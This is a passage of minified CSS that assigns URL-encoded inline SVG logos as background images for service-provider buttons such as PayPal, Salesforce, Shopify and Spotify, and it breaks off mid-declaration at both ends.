6.688-1.25 1.313.625 2.313 2.063 2.875 3.875.188.875.188 1.063.25 10.188L26 46.564h5.063l.063-9.313c0-9.25 0-9.25.25-10 .5-1.5 1.688-3 2.875-3.75 1.188-.813 2.875-1.063 4.25-.813 2.125.438 3.563 1.938 4.313 4.625.25.875.25 1 .313 10.063l.063 9.125h5.125v-8.938c0-9.375-.063-9.875-.563-11.875-.938-3.813-3.125-6.25-6.438-7.188-1.063-.25-3.75-.25-4.813 0-1.063.313-2.25.813-3.188 1.438-.938.688-2.375 2.188-3 3.063l-.438.688-.375-.813c-1.063-2.188-3-3.75-5.188-4.313h.001zm39.812 14.125V18.875l-2.625-.063c-2 0-2.563 0-2.625.125-.062.125-.063 6.313-.063 13.875l.063 13.688h5.25V32.687v.001zm16 0V18.875l-2.563-.063c-2.063 0-2.625 0-2.688.125V46.5h5.25V32.687l.001.001z' fill-rule='evenodd'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=paypal]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='2119' height='2500' viewBox='0 0 256 302' xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid'%3E%3Cpath d='M217.168 23.507C203.234 7.625 178.046.816 145.823.816h-93.52A13.393 13.393 0 0 0 39.076 12.11L.136 259.077c-.774 4.87 2.997 9.28 7.933 9.28h57.736l14.5-91.971-.45 2.88c1.033-6.501 6.593-11.296 13.177-11.296h27.436c53.898 0 96.101-21.892 108.429-85.221.366-1.873.683-3.696.957-5.477-1.556-.824-1.556-.824 0 0 3.671-23.407-.025-39.34-12.686-53.765' fill='%2327346A'/%3E%3Cpath d='M102.397 68.84a11.737 11.737 0 0 1 5.053-1.14h73.318c8.682 0 16.78.565 24.18 1.756a101.6 101.6 0 0 1 6.177 1.182 89.928 89.928 0 0 1 8.59 2.347c3.638 1.215 7.026 2.63 10.14 4.287 3.67-23.416-.026-39.34-12.687-53.765C203.226 7.625 178.046.816 145.823.816H52.295C45.71.816 40.108 5.61 39.076 12.11L.136 259.068c-.774 4.878 2.997 9.282 7.925 9.282h57.744L95.888 77.58a11.717 11.717 0 0 1 6.509-8.74z' fill='%2327346A'/%3E%3Cpath d='M228.897 82.749c-12.328 63.32-54.53 85.221-108.429 85.221H93.024c-6.584 0-12.145 4.795-13.168 11.296L61.817 293.621c-.674 4.262 2.622 8.124 6.934 8.124h48.67a11.71 11.71 0 0 0 11.563-9.88l.474-2.48 9.173-58.136.591-3.213a11.71 11.71 0 0 1 11.562-9.88h7.284c47.147 0 84.064-19.154 94.852-74.55 4.503-23.15 2.173-42.478-9.739-56.054-3.613-4.112-8.1-7.508-13.327-10.28-.283 1.79-.59 3.604-.957 5.477z' fill='%232790C3'/%3E%3Cpath d='M216.952 72.128a89.928 89.928 0 0 0-5.818-1.49 109.904 109.904 0 0 0-6.177-1.174c-7.408-1.199-15.5-1.765-24.19-1.765h-73.309a11.57 11.57 0 0 0-5.053 1.149 11.683 11.683 0 0 0-6.51 8.74l-15.582 98.798-.45 2.88c1.025-6.501 6.585-11.296 13.17-11.296h27.444c53.898 0 96.1-21.892 108.428-85.221.367-1.873.675-3.688.958-5.477-3.122-1.648-6.501-3.072-10.14-4.279a83.26 83.26 0 0 0-2.77-.865' fill='%231F264F'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=planningcenter]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='35' height='35' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='49.914%25' y1='-52.413%25' x2='49.914%25' y2='381.398%25' id='a'%3E%3Cstop stop-color='%230C55D7' offset='2.3%25'/%3E%3Cstop stop-color='%23144DC8' offset='100%25'/%3E%3C/linearGradient%3E%3ClinearGradient x1='49.999%25' y1='29.03%25' x2='49.999%25' y2='117.172%25' id='b'%3E%3Cstop stop-color='%230C55D7' offset='2.3%25'/%3E%3Cstop stop-color='%23144DC8' offset='100%25'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none'%3E%3Cpath d='M22.792 14.268l-3.821 1.221a4.27 4.27 0 0 1-2.527.022L12.6 14.357a.323.323 0 0 0-.416.31v4.667c0 .143.094.269.231.31l4.7 1.409c.375.113.774.11 1.147-.01L23 19.531a.324.324 0 0 0 .225-.308v-4.647a.324.324 0 0 0-.433-.308z' fill='url(%23a)'/%3E%3Cpath d='M30.623 4.233L20.431 1.2a9.594 9.594 0 0 0-5.471 0L4.768 4.233A5.5 5.5 0 0 0 .92 9.477v16.542a5.5 5.5 0 0 0 3.848 5.244l10.192 3.031a9.594 9.594 0 0 0 5.471 0l10.192-3.031a5.5 5.5 0 0 0 3.848-5.244V9.477a5.5 5.5 0 0 0-3.848-5.244zm-4.01 16.046c0 1.065-.7 2.004-1.72 2.308l-5.957 1.781c-.8.239-1.65.239-2.45 0l-4.016-1.2a.229.229 0 0 0-.294.219V26.1a.856.856 0 0 1-1.1.82l-1.686-.5a.857.857 0 0 1-.612-.821V12.986a2.409 2.409 0 0 1 3.092-2.316l5.244 1.541c.368.108.76.105 1.127-.01l5.242-1.641a2.41 2.41 0 0 1 3.13 2.3v7.419z' fill='url(%23b)'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=renren]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='206' height='117' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M103.197 97.114c0-.008-.008-.02-.01-.029l-.154.021c.069.01.134.018.164.008zM48.114 56.616l1.877-8.71c.609-2.625.375-5.787.375-8.859V23.505L50.291.304c-1.774-.01-3.556.555-5.031.977-4.575 1.307-8.528 2.574-12.313 4.505C18.125 13.344 7.063 25.824 2.388 43.477c-4.396 16.601-.089 33.954 6.683 44.899 1.502 2.429 3.442 6.154 5.631 7.808 1.73-.251 3.482-1.922 4.805-2.777 2.808-1.815 5.453-3.671 7.959-5.781l3.078-2.929c8.072-6.485 13.764-17.237 17.57-28.081zm54.755 40.498a.49.49 0 0 0 .165-.008c-.053-.008-.106-.016-.155-.021-.003.009-.01.021-.01.029zM64.332 85.748l-3.304-7.358-1.126-3.379h-.15l-3.379 6.382c-2.246 3.687-4.575 7.343-7.133 10.737-3.233 4.29-6.895 8.543-10.887 12.088l-6.607 5.406.15.3 3.679 1.803a62.048 62.048 0 0 0 8.409 3.003c10.092 2.781 23.188 2.268 32.586-.676 2.277-.713 8.236-2.487 9.46-3.904v-.226c-2.266-1.169-4.142-3.252-6.007-4.88-6.207-5.418-11.559-11.815-15.691-19.296zm139.346-42.271c-4.675-17.653-15.736-30.134-30.559-37.691-3.785-1.931-7.738-3.198-12.313-4.505-1.476-.422-3.257-.986-5.03-.977l-.075 23.201v15.542c0 3.072-.233 6.234.376 8.859.625 2.903 1.25 5.807 1.877 8.71 3.806 10.844 9.497 21.596 17.568 28.08 1.026.977 2.053 1.952 3.078 2.929 2.506 2.11 5.152 3.966 7.959 5.781 1.324.855 3.076 2.526 4.806 2.777 2.188-1.653 4.128-5.379 5.632-7.808 6.769-10.944 11.077-28.298 6.681-44.898zM156.826 92.13c-2.559-3.395-4.887-7.051-7.133-10.737l-3.379-6.382h-.15l-1.126 3.379-3.304 7.358c-4.133 7.48-9.484 13.878-15.691 19.296-1.865 1.628-3.742 3.711-6.007 4.88v.226c1.224 1.417 7.183 3.191 9.46 3.904 9.398 2.943 22.494 3.457 32.586.676a62.097 62.097 0 0 0 8.409-3.003l3.679-1.803c.051-.1.101-.199.15-.3l-6.607-5.406c-3.992-3.545-7.654-7.798-10.887-12.088zm-21.174-34.913c.871-2.463 1.246-5.147 1.878-7.809.64-2.696.301-6.198.3-9.311V22.754l-.074-22.3c-.196-.097-.262-.134-.602-.15-2.527.601-4.176.652-7.583 1.802-4.561 1.298-8.771 3.51-12.614 5.632-3.693 2.039-6.781 4.956-9.985 7.508-1.241.988-2.542 2.438-3.938 4l.116.129-.116.151 4.613 6.005c2.965 4.605 5.688 9.772 7.434 15.543 4.178 13.807 2.336 30.865-3.003 41.896-1.636 3.379-3.565 6.683-5.706 9.61l-3.304 4.13a.23.23 0 0 1-.034.097c.05.092.135.202.154.278a.301.301 0 0 1 .105 0c5.055-2.753 8.783-7.349 13.139-10.812 2.422-1.925 4.543-4.473 6.457-6.907 5.17-6.578 9.668-13.389 12.763-22.149zM102.999 96.71l-3.304-4.13c-2.141-2.928-4.07-6.231-5.706-9.61-5.339-11.03-7.18-28.089-3.003-41.896 1.746-5.771 4.469-10.938 7.433-15.543l4.614-6.005-.116-.151.116-.129c-1.396-1.562-2.697-3.013-3.938-4-3.205-2.552-6.292-5.469-9.986-7.508-3.842-2.122-8.053-4.334-12.614-5.632C73.088.957 71.439.905 68.912.304c-.339.017-.405.054-.601.15l-.075 22.3v17.344c0 3.112-.34 6.614.3 9.311.632 2.661 1.007 5.346 1.877 7.809 3.096 8.76 7.594 15.571 12.764 22.149 1.914 2.435 4.036 4.982 6.458 6.907 4.356 3.463 8.083 8.059 13.139 10.812a.295.295 0 0 1 .104 0c.02-.076.104-.187.155-.278a.239.239 0 0 1-.034-.098z' fill='%230267C1'/%3E%3Cpath d='M116.752 40.767c-1.886-5.852-4.826-11.091-8.028-15.761-1.702-2.081-3.026-4.164-4.729-6.245.01 2.219.001 71.647 0 77.995-.001-6.348-.01-75.776 0-77.995-1.703 2.081-3.026 4.164-4.729 6.245-3.202 4.67-6.143 9.909-8.028 15.761-4.511 14.001-2.522 31.3 3.244 42.486 1.766 3.426 3.851 6.776 6.163 9.745 1.189 1.396 2.162 2.826 3.351 4.222 1.189-1.396 2.162-2.825 3.352-4.222 2.312-2.969 4.396-6.319 6.162-9.745 5.763-11.187 7.753-28.485 3.242-42.486z' fill='%23E6392B'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=salesforce]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='2500' height='1750' viewBox='0.5 0.5 999 699.242'%3E%3Cpath fill='%2300A1E0' d='M416.224 76.763c32.219-33.57 77.074-54.391 126.682-54.391 65.946 0 123.48 36.772 154.12 91.361 26.626-11.896 56.098-18.514 87.106-18.514 118.94 0 215.368 97.268 215.368 217.247 0 119.993-96.428 217.261-215.368 217.261a213.735 213.735 0 0 1-42.422-4.227c-26.981 48.128-78.397 80.646-137.412 80.646-24.705 0-48.072-5.706-68.877-15.853-27.352 64.337-91.077 109.448-165.348 109.448-77.344 0-143.261-48.939-168.563-117.574-11.057 2.348-22.513 3.572-34.268 3.572C75.155 585.74.5 510.317.5 417.262c0-62.359 33.542-116.807 83.378-145.937-10.26-23.608-15.967-49.665-15.967-77.06C67.911 87.25 154.79.5 261.948.5c62.914 0 118.827 29.913 154.276 76.263'/%3E%3Cpath fill='%23FFF' d='M145.196 363.11c-.626 1.637.228 1.979.427 2.263 1.878 1.366 3.786 2.349 5.707 3.444 10.189 5.407 19.81 6.986 29.871 6.986 20.492 0 33.214-10.9 33.214-28.447v-.341c0-16.224-14.358-22.115-27.835-26.37l-1.75-.569c-10.161-3.302-18.927-6.147-18.927-12.836v-.355c0-5.721 5.123-9.934 13.064-9.934 8.823 0 19.297 2.932 26.042 6.66 0 0 1.978 1.281 2.704-.64.398-1.025 3.814-10.218 4.17-11.214.384-1.082-.299-1.879-.996-2.306-7.699-4.682-18.344-7.884-29.358-7.884l-2.049.014c-18.756 0-31.848 11.328-31.848 27.565v.342c0 17.119 14.444 22.669 27.978 26.54l2.177.669c9.862 3.031 18.358 5.635 18.358 12.58v.342c0 6.347-5.521 11.071-14.43 11.071-3.458 0-14.487-.071-26.398-7.6-1.438-.84-2.277-1.451-3.387-2.12-.583-.37-2.049-1.011-2.689.925l-4.045 11.215zm299.998 0c-.626 1.637.228 1.979.427 2.263 1.878 1.366 3.786 2.349 5.706 3.444 10.189 5.407 19.811 6.986 29.871 6.986 20.492 0 33.215-10.9 33.215-28.447v-.341c0-16.224-14.359-22.115-27.836-26.37l-1.75-.569c-10.161-3.302-18.928-6.147-18.928-12.836v-.355c0-5.721 5.123-9.934 13.064-9.934 8.823 0 19.297 2.932 26.043 6.66 0 0 1.978 1.281 2.703-.64.398-1.025 3.814-10.218 4.17-11.214.385-1.082-.299-1.879-.996-2.306-7.699-4.682-18.344-7.884-29.358-7.884l-2.05.014c-18.756 0-31.848 11.328-31.848 27.565v.342c0 17.119 14.444 22.669 27.978 26.54l2.177.669c9.862 3.031 18.373 5.635 18.373 12.58v.342c0 6.347-5.536 11.071-14.445 11.071-3.457 0-14.486-.071-26.397-7.6-1.438-.84-2.291-1.423-3.372-2.12-.371-.242-2.107-.911-2.705.925l-4.042 11.215zm204.801-34.37c0 9.919-1.85 17.731-5.493 23.253-3.601 5.465-9.051 8.126-16.649 8.126-7.613 0-13.035-2.647-16.579-8.126-3.587-5.507-5.407-13.334-5.407-23.253 0-9.904 1.82-17.703 5.407-23.168 3.544-5.407 8.966-8.04 16.579-8.04 7.599 0 13.049 2.633 16.664 8.04 3.629 5.464 5.478 13.263 5.478 23.168m17.106-18.386c-1.68-5.679-4.298-10.688-7.784-14.857-3.487-4.184-7.898-7.542-13.136-9.99-5.223-2.433-11.398-3.671-18.328-3.671-6.945 0-13.121 1.238-18.344 3.671-5.237 2.448-9.648 5.807-13.149 9.99-3.472 4.184-6.091 9.193-7.784 14.857-1.665 5.649-2.505 11.825-2.505 18.386s.84 12.751 2.505 18.386c1.693 5.664 4.298 10.674 7.799 14.857 3.486 4.184 7.912 7.528 13.135 9.904 5.236 2.377 11.398 3.586 18.344 3.586 6.93 0 13.092-1.209 18.328-3.586 5.223-2.376 9.648-5.721 13.136-9.904 3.486-4.17 6.104-9.179 7.784-14.857 1.68-5.649 2.519-11.84 2.519-18.386s-.841-12.737-2.52-18.386m140.467 47.116c-.569-1.665-2.177-1.039-2.177-1.039-2.49.954-5.138 1.836-7.955 2.277-2.861.44-6.006.669-9.379.669-8.281 0-14.856-2.462-19.566-7.329-4.725-4.867-7.372-12.736-7.344-23.381.029-9.691 2.362-16.978 6.561-22.527 4.17-5.521 10.517-8.354 18.984-8.354 7.059 0 12.438.811 18.072 2.59 0 0 1.352.583 1.992-1.181 1.494-4.156 2.604-7.13 4.198-11.698.456-1.295-.654-1.85-1.053-2.007-2.22-.868-7.457-2.276-11.413-2.874-3.7-.569-8.026-.868-12.836-.868-7.188 0-13.591 1.224-19.069 3.672-5.465 2.433-10.104 5.791-13.775 9.976-3.672 4.184-6.461 9.192-8.325 14.856-1.85 5.649-2.789 11.854-2.789 18.415 0 14.188 3.828 25.657 11.385 34.054 7.57 8.425 18.941 12.708 33.77 12.708 8.766 0 17.76-1.778 24.221-4.326 0 0 1.238-.598.697-2.034l-4.199-11.599zm29.929-38.232c.811-5.507 2.334-10.09 4.682-13.661 3.544-5.422 8.951-8.396 16.551-8.396s12.623 2.988 16.223 8.396c2.391 3.571 3.43 8.354 3.843 13.661h-41.299zm57.592-12.111c-1.451-5.479-5.052-11.015-7.414-13.548-3.729-4.013-7.371-6.816-10.986-8.382-4.725-2.021-10.389-3.358-16.593-3.358-7.229 0-13.79 1.21-19.112 3.714-5.336 2.505-9.818 5.921-13.334 10.176-3.516 4.24-6.162 9.292-7.842 15.027-1.693 5.707-2.547 11.926-2.547 18.485 0 6.675.883 12.894 2.633 18.486 1.765 5.636 4.582 10.602 8.396 14.714 3.799 4.142 8.695 7.387 14.558 9.648 5.821 2.249 12.894 3.416 21.019 3.401 16.722-.057 25.53-3.785 29.159-5.792.641-.355 1.253-.981.483-2.774l-3.785-10.603c-.568-1.579-2.177-.996-2.177-.996-4.142 1.537-10.032 4.298-23.766 4.27-8.979-.014-15.64-2.661-19.81-6.803-4.283-4.24-6.375-10.474-6.745-19.268l57.905.057s1.522-.028 1.68-1.509c.057-.624 1.993-11.895-1.722-24.945m-521.327 12.111c.825-5.507 2.334-10.09 4.682-13.661 3.543-5.422 8.951-8.396 16.55-8.396s12.623 2.988 16.237 8.396c2.376 3.571 3.415 8.354 3.828 13.661h-41.297zm57.577-12.111c-1.451-5.479-5.037-11.015-7.399-13.548-3.729-4.013-7.372-6.816-10.986-8.382-4.725-2.021-10.388-3.358-16.593-3.358-7.215 0-13.79 1.21-19.112 3.714-5.336 2.505-9.819 5.921-13.334 10.176-3.515 4.24-6.162 9.292-7.841 15.027-1.679 5.707-2.547 11.926-2.547 18.485 0 6.675.882 12.894 2.633 18.486 1.765 5.636 4.583 10.602 8.396 14.714 3.8 4.142 8.695 7.387 14.558 9.648 5.821 2.249 12.893 3.416 21.019 3.401 16.721-.057 25.53-3.785 29.159-5.792.641-.355 1.252-.981.484-2.774l-3.771-10.603c-.584-1.579-2.191-.996-2.191-.996-4.141 1.537-10.019 4.298-23.78 4.27-8.965-.014-15.625-2.661-19.795-6.803-4.284-4.24-6.375-10.474-6.746-19.268l57.905.057s1.522-.028 1.679-1.509c.055-.624 1.99-11.895-1.738-24.945m-182.738 50.026c-2.263-1.808-2.576-2.263-3.344-3.43-1.139-1.779-1.722-4.312-1.722-7.528 0-5.095 1.679-8.752 5.166-11.214-.042.015 4.981-4.34 16.792-4.184 8.296.114 15.71 1.338 15.71 1.338v26.327h.014s-7.357 1.579-15.639 2.077c-11.783.712-17.02-3.4-16.977-3.386m23.039-40.686c-2.348-.171-5.394-.271-9.037-.271-4.966 0-9.762.626-14.259 1.836-4.525 1.209-8.595 3.103-12.096 5.606a27.927 27.927 0 0 0-8.396 9.549c-2.049 3.814-3.088 8.311-3.088 13.349 0 5.123.882 9.577 2.647 13.221 1.765 3.657 4.312 6.702 7.556 9.051 3.216 2.348 7.187 4.069 11.797 5.108 4.54 1.039 9.691 1.565 15.327 1.565 5.934 0 11.854-.483 17.589-1.466 5.678-.968 12.651-2.377 14.586-2.817a146.25 146.25 0 0 0 4.056-1.039c1.438-.355 1.324-1.893 1.324-1.893l-.029-52.952c0-11.613-3.102-20.223-9.207-25.559-6.077-5.322-15.028-8.013-26.597-8.013-4.341 0-11.328.599-15.512 1.438 0 0-12.651 2.448-17.86 6.518 0 0-1.138.712-.512 2.306l4.099 11.015c.512 1.423 1.893.939 1.893.939s.441-.171.954-.47c11.143-6.062 25.231-5.877 25.231-5.877 6.262 0 11.072 1.252 14.316 3.742 3.159 2.419 4.767 6.076 4.767 13.789v2.448a209.677 209.677 0 0 0-9.549-1.123m467.029-29.836c.44-1.31-.484-1.936-.869-2.078-.981-.384-5.905-1.423-9.705-1.665-7.271-.441-11.312.783-14.928 2.405-3.586 1.622-7.57 4.24-9.791 7.215v-7.044c0-.982-.697-1.765-1.665-1.765h-14.843c-.967 0-1.664.782-1.664 1.765v86.366c0 .968.797 1.765 1.764 1.765h15.213a1.76 1.76 0 0 0 1.75-1.765v-43.147c0-5.792.641-11.569 1.922-15.198 1.252-3.587 2.96-6.461 5.066-8.525 2.12-2.049 4.525-3.486 7.158-4.297 2.689-.826 5.663-1.096 7.77-1.096 3.031 0 6.361.782 6.361.782 1.109.128 1.736-.555 2.105-1.565.997-2.647 3.815-10.574 4.356-12.153'/%3E%3Cpath fill='%23FFF' d='M595.874 246.603c-1.85-.569-3.529-.954-5.721-1.366-2.221-.398-4.867-.598-7.869-.598-10.475 0-18.729 2.96-24.52 8.794-5.764 5.807-9.678 14.644-11.642 26.271l-.712 3.913h-13.148s-1.594-.057-1.936 1.68l-2.148 12.053c-.157 1.139.342 1.864 1.878 1.864h12.794l-12.979 72.463c-1.011 5.835-2.178 10.631-3.473 14.273-1.267 3.587-2.504 6.276-4.041 8.24-1.48 1.879-2.875 3.273-5.295 4.084-1.992.669-4.297.982-6.816.982-1.395 0-3.258-.229-4.639-.513-1.366-.271-2.092-.569-3.131-1.011 0 0-1.494-.568-2.092.926-.47 1.238-3.885 10.615-4.298 11.769-.398 1.152.171 2.049.896 2.319 1.708.598 2.974.996 5.294 1.551 3.217.755 5.934.797 8.481.797 5.322 0 10.189-.754 14.217-2.205 4.042-1.466 7.57-4.014 10.701-7.457 3.373-3.729 5.493-7.628 7.515-12.964 2.006-5.266 3.729-11.812 5.094-19.439l13.05-73.815h19.069s1.607.057 1.936-1.693l2.162-12.039c.143-1.152-.341-1.864-1.893-1.864h-18.514c.1-.412.939-6.931 3.06-13.063.911-2.604 2.618-4.725 4.056-6.177 1.424-1.423 3.06-2.433 4.854-3.017 1.835-.598 3.928-.882 6.219-.882 1.736 0 3.457.199 4.752.469 1.793.385 2.49.584 2.961.727 1.893.569 2.148.014 2.519-.896l4.426-12.153c.455-1.312-.669-1.867-1.067-2.023m-258.68 125.231c0 .968-.697 1.751-1.665 1.751h-15.355c-.968 0-1.651-.783-1.651-1.751v-123.58c0-.967.683-1.75 1.651-1.75h15.355c.968 0 1.665.783 1.665 1.75v123.58z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=evernote]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='Mark's List' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath fill='%237bc144' d='M0 0h100v100H0z'/%3E%3Cpath d='M28.4 30.2h6.1a.6.6 0 0 0 .6-.6S35 24.4 35 23a6.8 6.8 0 0 1 .7-3.1l.2-.4h-.1L24.1 31.2l.6-.3a9.1 9.1 0 0 1 3.7-.7zM75.5 29a5.4 5.4 0 0 0-3.4-4.3 44.7 44.7 0 0 0-8.3-1.5 64.3 64.3 0 0 0-8.8-.3 5.2 5.2 0 0 0-2.9-4c-3.7-1.5-9.5-1.1-11-.7a5.9 5.9 0 0 0-3.2 2 4.7 4.7 0 0 0-.8 2.8v6.6a2.4 2.4 0 0 1-2.4 2.4h-6a7.3 7.3 0 0 0-3 .6 4.2 4.2 0 0 0-1.7 1.3 6.1 6.1 0 0 0-.9 3.8s0 1.1.3 3.3 2 13.4 3.8 16.9a4.3 4.3 0 0 0 2.4 2.6c2.9 1.3 9.6 2.6 12.7 3s5.1 1.2 6.3-1.2l.6-1.5a24.3 24.3 0 0 0 1-7.8.1.1 0 1 1 .3 0c0 1.4-.3 6.3 3.5 7.7a44.5 44.5 0 0 0 7.6 1.3c2.8.3 4.8 1.4 4.8 8.6 0 4.4-.9 5-5.7 5s-5.4.1-5.4-3 2.5-2.2 4.3-2.2.2-.6.2-2.2 1-2.4.1-2.4c-6.3-.2-10.1 0-10.1 7.9s2.8 8.5 11.8 8.5c7.1 0 9.5-.2 12.5-9.3a83.7 83.7 0 0 0 2.8-16.4c.5-5.7-.6-23.1-1.4-27.5zM63.2 48.3l-2.5.2c.2-1.8 1-4 3.6-3.9s3.3 2.8 3.3 4.7a11.8 11.8 0 0 0-4.4-1z' fill='%235b5a5d'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=sharepoint]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M12.779 5.384c1.196 0 2.343.486 3.189 1.352A4.67 4.67 0 0 1 17.288 10a4.67 4.67 0 0 1-1.32 3.264 4.458 4.458 0 0 1-3.19 1.352' stroke='%231A237E' stroke-width='1.111'/%3E%3Cpath d='M19 10c0 1.228-.972 2.222-2.171 2.222-1.2 0-2.172-.994-2.172-2.222s.972-2.222 2.172-2.222c1.2 0 2.171.994 2.171 2.222zM14.114 5.556c0 1.227-.971 2.222-2.171 2.222-1.2 0-2.172-.995-2.172-2.222 0-1.228.972-2.223 2.172-2.223 1.2 0 2.171.995 2.171 2.223zM14.114 14.444c0 1.228-.971 2.223-2.171 2.223-1.2 0-2.172-.995-2.172-2.223 0-1.227.972-2.222 2.172-2.222 1.2 0 2.171.995 2.171 2.222z' fill='%230D47A1'/%3E%3Cpath fill='%231E88E5' d='M11.4 20L0 17.778V2.222L11.4 0z'/%3E%3Cpath d='M7.89 13.172a2.036 2.036 0 0 1-.68.743 2.89 2.89 0 0 1-1 .406c-.38.085-.784.123-1.206.123-.434 0-.846-.036-1.238-.11a3.7 3.7 0 0 1-1.018-.337v-1.799a3.37 3.37 0 0 0 2.18.82c.223 0 .42-.021.587-.062.166-.042.306-.098.418-.17a.751.751 0 0 0 .25-.258.667.667 0 0 0 .083-.325.723.723 0 0 0-.131-.421 1.48 1.48 0 0 0-.363-.343 3.627 3.627 0 0 0-.543-.302c-.21-.1-.434-.198-.678-.3-.617-.262-1.08-.58-1.383-.96-.301-.38-.454-.836-.454-1.372 0-.419.083-.78.248-1.081.164-.3.396-.556.677-.745.302-.202.637-.348.99-.429a4.92 4.92 0 0 1 1.192-.139c.411 0 .776.026 1.094.076.3.047.595.125.88.235v1.677a2.628 2.628 0 0 0-.433-.245 3.39 3.39 0 0 0-.483-.176 3.707 3.707 0 0 0-.96-.14c-.202 0-.386.02-.55.06a1.345 1.345 0 0 0-.42.166.839.839 0 0 0-.265.255.624.624 0 0 0-.093.334c0 .134.036.256.106.362.068.107.17.208.297.304.13.095.286.191.469.282.184.091.392.187.623.285.316.134.6.277.852.429.25.152.467.323.65.514.18.192.315.409.413.656.095.243.142.532.142.857 0 .447-.085.825-.253 1.13z' fill='%23FFF'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=shopify]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='2192' height='2500' viewBox='0 0 256 292' xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid'%3E%3Cpath d='M223.774 57.34c-.201-1.46-1.48-2.268-2.537-2.357a19614 19614 0 0 0-23.383-1.743s-15.507-15.395-17.209-17.099c-1.703-1.703-5.029-1.185-6.32-.805-.19.056-3.388 1.043-8.678 2.68-5.18-14.906-14.322-28.604-30.405-28.604-.444 0-.901.018-1.358.044C129.31 3.407 123.644.779 118.75.779c-37.465 0-55.364 46.835-60.976 70.635-14.558 4.511-24.9 7.718-26.221 8.133-8.126 2.549-8.383 2.805-9.45 10.462C21.3 95.806.038 260.235.038 260.235l165.678 31.042 89.77-19.42S223.973 58.8 223.775 57.34zM156.49 40.848l-14.019 4.339c.005-.988.01-1.96.01-3.023 0-9.264-1.286-16.723-3.349-22.636 8.287 1.04 13.806 10.469 17.358 21.32zm-27.638-19.483c2.304 5.773 3.802 14.058 3.802 25.238 0 .572-.005 1.095-.01 1.624-9.117 2.824-19.024 5.89-28.953 8.966 5.575-21.516 16.025-31.908 25.161-35.828zm-11.131-10.537c1.617 0 3.246.549 4.805 1.622-12.007 5.65-24.877 19.88-30.312 48.297l-22.886 7.088C75.694 46.16 90.81 10.828 117.72 10.828z' fill='%2395BF46'/%3E%3Cpath d='M221.237 54.983a19614 19614 0 0 0-23.383-1.743s-15.507-15.395-17.209-17.099c-.637-.634-1.496-.959-2.394-1.099l-12.527 256.233 89.762-19.418S223.972 58.8 223.774 57.34c-.201-1.46-1.48-2.268-2.537-2.357' fill='%235E8E3E'/%3E%3Cpath d='M135.242 104.585l-11.069 32.926s-9.698-5.176-21.586-5.176c-17.428 0-18.305 10.937-18.305 13.693 0 15.038 39.2 20.8 39.2 56.024 0 27.713-17.577 45.558-41.277 45.558-28.44 0-42.984-17.7-42.984-17.7l7.615-25.16s14.95 12.835 27.565 12.835c8.243 0 11.596-6.49 11.596-11.232 0-19.616-32.16-20.491-32.16-52.724 0-27.129 19.472-53.382 58.778-53.382 15.145 0 22.627 4.338 22.627 4.338' fill='%23FFF'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=spotify]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='400' preserveAspectRatio='xMidYMid'%3E%3Ccircle cx='200' cy='200' r='125' fill='%23fff'/%3E%3Cpath d='M187.4 42.8c-7.4.8-10.7 1.3-19.2 2.8a194.8 194.8 0 0 0-26 7.8l-4 1.6a159.5 159.5 0 0 0-85 87.6 179.2 179.2 0 0 0-8.8 32.2 177 177 0 0 0-1.6 37.1 192.2 192.2 0 0 0 5.6 31.5 244.1 244.1 0 0 0 8 21.6c18.1 40.7 58.7 76 99 86.2l6 1.6a162 162 0 0 0 81.3-1 159.4 159.4 0 0 0 102.1-89.5l.3-1a147.7 147.7 0 0 0 7.9-23 162.2 162.2 0 0 0-1.6-82.3 160.6 160.6 0 0 0-86.2-99.5 447.8 447.8 0 0 0-8.3-3.6 163.5 163.5 0 0 0-69.5-10m10.8 83.5a411.8 411.8 0 0 1 31.3 3.6c25.6 3.7 54 13 75.1 24.6 9.8 5.3 13 12.2 9.8 20.4-3 7.4-13 11.3-19.8 7.7a458.7 458.7 0 0 0-21.6-10.5 218 218 0 0 0-50-13.4 279 279 0 0 0-109 4c-5 1.5-6.2 1.6-9 1.5-14.2-.7-19-19-7-27 5.9-3.8 34.2-9.2 57.4-10.8 7.1-.5 35.9-.6 42.8 0m-11.8 53.9c21.2 1 41.7 4.9 61.2 11.3 22.1 7.3 41.9 17.6 44.5 23.2 5.7 12-7.7 22.6-18.9 15-3.4-2.2-14.7-7.8-21-10.3a212 212 0 0 0-133-7.6c-5 1.4-6.8 1.4-9.8 0a12.2 12.2 0 0 1 1-23 226 226 0 0 1 76-8.6m4.9 51.6l8.3.8c17.8 1.8 38 7.5 54.6 15.4a139 139 0 0 1 16.1 9c7.4 6.9 1.5 18.9-8.4 17a37 37 0 0 1-6.1-3 150 150 0 0 0-65.2-19.4 241 241 0 0 0-67.6 5.5c-9.2 1.9-14.4-1.4-14.4-9.1 0-6 2.6-8.5 11-10.3 22.5-5 53.9-7.6 71.7-5.9' fill='%231dda63' fill-rule='evenodd'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=soundcloud]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg 